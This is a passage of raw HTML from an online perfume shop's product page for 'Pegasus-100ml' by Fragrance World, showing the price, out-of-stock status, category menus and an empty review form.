</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://scentsbypearls.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://scentsbypearls.com/product/pegasus-100ml/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-qvxl36it6dl2io55rdca">
<a href="#" rel="nofollow noopener" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="whb-space-element whb-evb2ktivt5xsvdgrjirr " style="width:10px;"></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener wd-style-icon whb-w2xlej7mlyzt4bx0hw5p">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-shop-menu" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-16342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li id="menu-item-16348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-16350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li id="menu-item-16354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li id="menu-item-16355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16355 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li id="menu-item-16357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li id="menu-item-17362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li id="menu-item-16358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li id="menu-item-16360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></div></div></li><li id="menu-item-16351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-pu3cj1fvgvzsp050zck3 " style="width:15px;"></div><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Main navigation"><ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-16233" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li id="menu-item-16275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></div></div></li><li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div
class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle  whb-2gld7gg0kpvnphpt8qqm color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="container"></div><div id="product-17423" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17423 status-publish first outofstock product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07-150x150.jpeg" data-thumb-alt="Pegasus-100ml - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07.jpeg"><img width="700" height="700" src="https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07-700x700.jpeg" class="wp-post-image wp-post-image" alt="Pegasus-100ml - Image 1" title="891c7c66-d15c-451a-9479-ead3729d4e07" data-caption="" data-src="https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07.jpeg" data-large_image="https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07.jpeg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07-100x100.jpeg 100w, https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07-860x860.jpeg 860w, https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07.jpeg 1080w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-6001" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#ff66c4;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Out of Stock!</span></span></span></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://scentsbypearls.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/">
Perfumes &amp; Deodorants				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="wd-last-link">
Fragrance World				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Pegasus-100ml				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://scentsbypearls.com/product/mystical-khamrah-set-4in1/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/mystical-khamrah-set-4in1/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-thumbnail size-thumbnail" alt="Mystical Khamrah Set - 4in1" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2026/01/afb823a7-fcb3-4013-88e3-c11467449138-150x150.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2026/01/afb823a7-fcb3-4013-88e3-c11467449138-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2026/01/afb823a7-fcb3-4013-88e3-c11467449138-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2026/01/afb823a7-fcb3-4013-88e3-c11467449138-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2026/01/afb823a7-fcb3-4013-88e3-c11467449138-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2026/01/afb823a7-fcb3-4013-88e3-c11467449138-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2026/01/afb823a7-fcb3-4013-88e3-c11467449138-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2026/01/afb823a7-fcb3-4013-88e3-c11467449138.jpeg 960w" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/mystical-khamrah-set-4in1/" class="wd-entities-title">
Mystical Khamrah Set - 4in1					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>120.00</bdi></span>					</span></div></div></div>
<a href="https://scentsbypearls.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://scentsbypearls.com/product/bad-lad-100ml/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/bad-lad-100ml/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-thumbnail size-thumbnail" alt="Bad Lad- 100ml" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-150x150.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-scaled-100x100.jpeg 100w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-2048x2048.jpeg 2048w, https://scentsbypearls.com/wp-content/uploads/2024/06/img_4375-860x860.jpeg 860w" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/bad-lad-100ml/" class="wd-entities-title">
Bad Lad- 100ml					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Pegasus-100ml</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></p><p class="stock out-of-stock wd-style-default">Out of stock</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://scentsbypearls.com/product/pegasus-100ml/" data-id="17423" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/pegasus-100ml/" data-key="8c913fc991" data-product-id="17423" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
6291106486483			</span>
</span>
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></span>
<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://scentsbypearls.com/product-tag/fragrance-world/" rel="tag">fragrance World</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/pegasus-100ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/pegasus-100ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/pegasus-100ml/&media=https://scentsbypearls.com/wp-content/uploads/2024/06/891c7c66-d15c-451a-9479-ead3729d4e07.jpeg&description=Pegasus-100ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/pegasus-100ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/pegasus-100ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="reviews_tab active" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn wd-active" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="17423"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Pegasus-100ml&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pegasus-100ml/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://scentsbypearls.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17423' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
